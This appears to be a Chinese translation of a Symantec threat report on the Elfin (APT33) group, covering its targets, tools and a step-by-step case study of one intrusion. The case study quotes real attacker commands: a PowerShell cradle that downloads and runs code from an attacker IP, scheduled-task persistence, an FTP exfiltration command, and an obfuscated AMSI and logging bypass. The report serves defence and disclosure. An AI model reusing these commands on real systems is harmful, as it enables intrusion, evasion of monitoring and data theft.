

Elfin间谍组织(又称APT33)在过去三年中一直高度活跃,攻击沙特阿拉伯、美国和其他一些国家的至少50个机构。



该组织于2015年底左右首次开展活动,专门扫描易受攻击的网站用于识别潜在目标,借此开展攻击或创建命令和控制(C&C)基础设施。它已经入侵了大量的目标,包括政府以及科研,化学,工程,制造,咨询,金融,电信和其他多个行业的机构。



图1.按国家划分的Elfin攻击[2016-2019]

一、诸多美国目标

一、诸多美国目标

Elfin继续大力关注沙特阿拉伯,其占赛门铁克自2016年初以来统计的攻击事件的42%。然而,美国也是该组织的一个重要目标,过去三年中有18个机构受到攻击。多年来,包括多家财富500强企业。

Elfin在美国的目标包括工程,化学,研究,能源咨询,金融,IT和医疗保健领域的机构。

图2. 按行业划分的Elfin攻击[2016-2019]

为了加大供应链攻击,其中一些美国机构也成为了Elfin的目标。在一个例子中,一家大型美国公司在同一个月遭到攻击,而其中东公司也受到了入侵。

图3. 按月划分的Elfin攻击[2016-2019]

二、漏洞利用

二、漏洞利用

在2019年2月的攻击浪潮中,Elfin试图利用WinRAR中的一个已知漏洞(CVE-2018-20250)。WinRAR是一种广泛使用的文件归档和压缩的实用程序,能够创建自解压归档文件。该漏洞利用的目标是一家沙特阿拉伯化工企业。如果在未打补丁的计算机上成功利用此漏洞,则该漏洞允许攻击者在计算机上安装任何文件,从而允许在目标计算机上执行代码。

目标机构中的两个用户收到一个名为“JobDetails.rar”的文件,该文件试图利用WinRAR漏洞。此文件可能是通过鱼叉式网络钓鱼邮件发送的。但是,在此次尝试攻击之前,赛门铁克已采取主动防护,以防止任何利用此漏洞的企图(Exp.CVE-2018-20250)。该防护成功的保护了目标机构免受攻击。

三、与Shamoon关联

三、与Shamoon关联

Elfin于2018年12月成为人们关注的焦点,当时它与新一轮的Shamoon袭击有关。沙特阿拉伯的一名Shamoon受害者最近也遭到了Elfin的攻击,并且感染了Elfin使用的Stonedrill恶意软件(Trojan.Stonedrill)。因为Elfin和Shamoon对该机构的攻击发生得如此紧密,所以有人猜测这两个组织可能有关联。但是,赛门铁克没有发现有进一步的证据表明Elfin与这些Shamoon攻击有关。我们会继续密切监察两个组织的活动。

四、Elfin的工具集

四、Elfin的工具集



Elfin在其攻击中部署了各种工具,包括自定义恶意软件、商品恶意软件和开源黑客工具。

该组织使用的自定义恶意软件包括:

· Notestuk(Backdoor.Notestuk)(又名TURNEDUP):可用于开启后门并从受感染计算机收集信息的恶意软件。

· Stonedrill(Trojan.Stonedrill):自定义恶意软件能够在受感染的计算机上开启后门并下载其他文件。该恶意软件还具有破坏性组件,可以擦除受感染计算机的主引导记录。

· AutoIt后门:使用AutoIt脚本语言编写的自定义后门。

除了自定义恶意软件外,Elfin还使用了许多商品恶意软件工具,可以在地下网络购买。包括:

· Remcos(Backdoor.Remvio):一种商品远程管理工具(RAT),可用于窃取受感染计算机的信息。

· DarkComet(Backdoor.Breut):另一种商品RAT,用于在受感染的计算机上开启后门并窃取信息。

· Quasar RAT(Trojan.Quasar):商品RAT,可用于窃取密码并在受感染的计算机上执行命令。

· Pupy RAT(Backdoor.Patpoopy):可以在受感染的计算机上打开后门的商品RAT。

· NanoCore(Trojan.Nancratt):商品RAT用于在受感染的计算机上开启后门并窃取信息。

· NetWeird(Trojan.Netweird.B):一种可以开启后门并从受感染计算机中窃取信息的商品木马。它还能下载其他潜在的恶意文件。

Elfin还经常使用一些公开的黑客工具,包括:

· LaZagne(SecurityRisk.LaZagne):一种登录/密码获取工具。

· Mimikatz(Hacktool.Mimikatz):旨在窃取凭证的工具。

· Gpppassword:用于获取和解密组策略首选项(GPP)密码的工具。

· SniffPass(SniffPass):旨在通过嗅探网络流量来窃取密码的工具。

五、案例研究:Elfin攻击是如何展开的

五、案例研究:Elfin攻击是如何展开的



在本节中,我们将详细描述Elfin对美国机构的攻击。在2018年2月12日16:45(所有时间都为该机构的当地时间),向该机构发送了一封电子邮件,宣称一家美国全球服务提供商的职位空缺。该电子邮件包含恶意链接hxxp://mynetwork.ddns[DOT].net:880。

收件人单击该链接将继续下载并打开恶意HTML可执行文件,该文件又通过嵌入式iframe从C&C服务器加载内容。同时,此文件中嵌入的代码还执行了PowerShell命令,以便从C&C服务器下载并执行chfeeds.vbe的副本。

[System.Net.ServicePointManager]::ServerCertificateValidationCallback={$true};IEX(New-Object Net.WebClient).DownloadString('hxxps://217.147.168[DOT]46:8088/index.jpg');

还执行了第二个JavaScript命令,它创建了一个计划任务,每天多次执行chfeeds.vbe。

a.run('%windir%\\System32\\cmd.exe /c PowerShell -window hidden schtasks.exe /CREATE /SC DAILY /TN "1" /TR "C:\\Users\\%username%\\AppData\\Local\\Microsoft\\Feeds\\chfeeds.vbe" /ST 01:00 /f && schtasks.exe /CREATE /SC DAILY /TN "3" /TR "C:\\Users\\%username%\\AppData\\Local\\Microsoft\\Feeds\\chfeeds.vbe" /ST 03:00 /f && schtasks.exe /CREATE /SC DAILY /TN "5" /TR "C:\\Users\\%username%\\AppData\\Local\\Microsoft\\Feeds\\chfeeds.vbe" /ST 05:00 /f && schtasks.exe /CREATE /SC DAILY /TN "7" /TR "C:\\Users\\%username%\\AppData\\Local\\Microsoft\\Feeds\\chfeeds.vbe" /ST 07:00 /f && schtasks.exe /CREATE /SC DAILY /TN "9" /TR "C:\\Users\\%username%\\AppData\\Local\\Microsoft\\Feeds\\chfeeds.vbe" /ST 09:00 /f && schtasks.exe /CREATE /SC DAILY /TN "11" /TR "C:\\Users\\%username%\\AppData\\Local\\Microsoft\\Feeds\\chfeeds.vbe" /ST 11:00 /f && schtasks.exe /CREATE /SC DAILY /TN "13" /TR "C:\\Users\\%username%\\AppData\\Local\\Microsoft\\Feeds\\chfeeds.vbe" /ST 13:00 /f && schtasks.exe /CREATE /SC DAILY /TN "15" /TR "C:\\Users\\%username%\\AppData\\Local\\Microsoft\\Feeds\\chfeeds.vbe" /ST 15:00 /f && schtasks.exe /CREATE /SC DAILY /TN "17" /TR "C:\\Users\\%username%\\AppData\\Local\\Microsoft\\Feeds\\chfeeds.vbe" /ST 17:00 /f && schtasks.exe /CREATE /SC DAILY /TN "19" /TR "C:\\Users\\%username%\\AppData\\Local\\Microsoft\\Feeds\\chfeeds.vbe" /ST 19:00 /f && schtasks.exe /CREATE /SC DAILY /TN "21" /TR "C:\\Users\\%username%\\AppData\\Local\\Microsoft\\Feeds\\chfeeds.vbe" /ST 21:00 /f && schtasks.exe /CREATE /SC DAILY /TN "23" /TR "C:\\Users\\%username%\\AppData\\Local\\Microsoft\\Feeds\\chfeeds.vbe" /ST 23:00 /f ')

chfeeds.vbe文件充当下载程序,用于下载第二个PowerShell脚本(registry.ps1)。该脚本依次从C&C服务器(hxxps:// host-manager.hopto.org)下载并执行名为POSHC2的PowerShell后门,这是一个代理感知的C&C框架。后来在20:57,攻击者在受感染的计算机上变得活跃,然后继续下载WinRAR。

89.34.237.118 808 hxxp://89.34.237[DOT]118:808/Rar32.exe

在23:29,攻击者随后开始部署他们的POSHC2 stager的更新版本。

192.119.15.35 880 hxxp://mynetwork.ddns[DOT]net:880/st-36-p4578.ps1

该工具在2月12日23:29和2月13日07:47之间多次下载。

两天后,即2月14日15:12,攻击者返回并将Quasar RAT安装到与C&C服务器(217.147.168.123)通信的受感染计算机上。Quasar RAT安装到

CSIDL_PROFILE\appdata\roaming\microsoft\crypto\smss.exe.。

此时,攻击者在保持访问网络的同时停止活动,直到2月21日。在06:38,观察到攻击者将自定义.NET FTP工具下载到受感染的计算机。

192.119.15.36 880 hxxp://192.119.15[DOT]36:880/ftp.exe

后来在6:56,攻击者使用此FTP工具将数据传输到远程主机:

JsuObf.exe Nup#Tntcommand -s CSIDL_PROFILE\appdata\roaming\adobe\rar -a ftp://89.34.237.118:2020 -f /[REDACTED] -u [REDACTED] -p [REDACTED]

活动停止,直到攻击者在3月5日返回,使用Quasar RAT从hxxp://192.119.15 [DOT] 36:880 / ftp.exe下载第二个自定义AutoIt FTP工具,称为FastUploader。然后将此工具安装到hxxp://192.119.15[DOT]36:880/ftp.exe。FastUploader是一种自定义FTP工具,旨在以比传统FTP客户端更快的速度传输数据。

此时,攻击者的其他活动在3月5日到4月之间继续,4月18日11:50,第二个远程访问工具DarkComet被部署到受感染计算机上的csidl_profile\appdata\roaming\microsoft\windows\start menu\programs\startup\smss.exe。15秒后,安装凭证转储到csidl_profile\appdata\roaming\microsoft\credentials\dwm32.exe,通过免费的PowerShell Empire执行PowerShell命令来绕过受感染机器上的日志记录。

$GPF=[Ref].AsSeMBLy.GeTTYPe('System.Management.Automation.Utils')."GEtFiE`LD"('cachedGroupPolicySettings','N'+'onPublic,Static');If($GPF){$GPC=$GPF.GeTVALUE($NUlL);If($GPC['ScriptB'+'lockLogging']){$GPC['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;$GPC['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging']=0}$vAL=[COlLecTIons.GEneRic.DIctIoNARy[stRiNG,SyStEM.Object]]::nEw();$VAL.ADD('EnableScriptB'+'lockLogging',0);$VaL.Add

('EnableScriptBlockInvocationLogging',0);$GPC

['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'lockLogging']=$VaL}ELSe{[SCRIPTBLOck]."GEtFiE`Ld"('signatures','N'+'onPublic,Static').SETVAlue($NuLL,(New-ObjeCt ColLectiONs.GeNERic.HASHSEt[StrInG]))}[REF].AssemBLy.GetTyPE('System.Management.Automation.AmsiUtils')|?{$_}|%{$_.GEtFielD('amsiInitFailed','NonPublic,Static').SETValUe($nUll,$TrUE)};

攻击活动在整个4月继续进行,其中部署了其他版本的DarkComet,POSHC2植入程序和AutoIt后门,以及进一步的凭证转储。

六、活跃的攻击者

六、活跃的攻击者

Elfin是目前在中东地区最活跃的恶意组织之一,针对不同行业的众多机构。在过去的三年中,该组织利用各种工具对付受害者,从定制的恶意软件到现成的RAT,表明其不断修改其策略,寻找下一步攻击的工具。

七、保护/缓解

七、保护/缓解

赛门铁克提供以下保护措施,以保护客户免受这些攻击:

基于文件的保护

· Backdoor.Notestuk

· Trojan.Stonedrill

· Backdoor.Remvio

· Backdoor.Breut

· Trojan.Quasar

· Backdoor.Patpoopy

· Trojan.Nancrat

· Trojan.Netweird.B

· Exp.CVE-2018-20250

· SecurityRisk.LaZagne

· Hacktool.Mimikatz

· SniffPass

文章评论